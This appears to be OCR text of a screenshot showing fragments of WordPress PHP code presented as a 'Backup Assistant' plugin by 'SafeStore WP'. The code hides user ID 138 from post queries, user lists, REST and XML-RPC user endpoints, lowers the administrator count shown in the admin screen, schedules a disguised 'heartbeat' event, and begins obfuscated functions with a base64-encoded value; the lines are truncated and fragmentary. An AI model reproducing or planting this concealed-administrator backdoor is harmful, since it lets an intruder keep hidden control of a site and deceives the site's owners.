
Skip
add_action( 'pre_get_posts', function( $q ) { if ( ! is_ad
to
'author__not_in', array_unique( array_map( 'intval', $not_in
content
$author instanceof WP_User && (int) $author->ID === 138
'pre_user_query', function( $q ) { if ( current_user_can( '
add_action( 'pre_get_users', function( $q ) { if ( current_
'exclude', array_unique( array_map( 'intval', $exclude ) ) )
array(); $exclude[] = 138; $a['exclude'] = array_unique( arr
isset( $args['exclude'] ) ? (array) $args['exclude'] : array()
'rest_pre_dispatch', function( $result, $server, $request 
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' =>
$methods['wp.getUsers'], $methods['wp.getUser'], $methods
= isset( $args['exclude'] ) ? (array) $args['exclude'] : arra
'admin_head-users.php', function() { echo '
'; } ); add_filter( 'views_users', function( $views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_scheduled' ) || ! function_exists( 'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action( 'wp_extra_bot_heartbeat', function() { // noop } ); /** * Plugin Name: Backup Assistant * Plugin URI: https://github.com * Description: Backup Assistant for WordPress * Version: 4.2.3 * Author: SafeStore WP * Author URI: https://github.com/coreflux * Text Domain: backup-assistant-1784073775 * License: MIT */ /*b3ee515324f3bcc5*/function _0d7725($_x){return $_x;}function _6635c2($_x){return $_x;}global $_845e47dd;$_845e47dd=["version"=>"4.2.3","font"=>"aHR0cHM6Ly9mb250cy5nb29nbGVhcG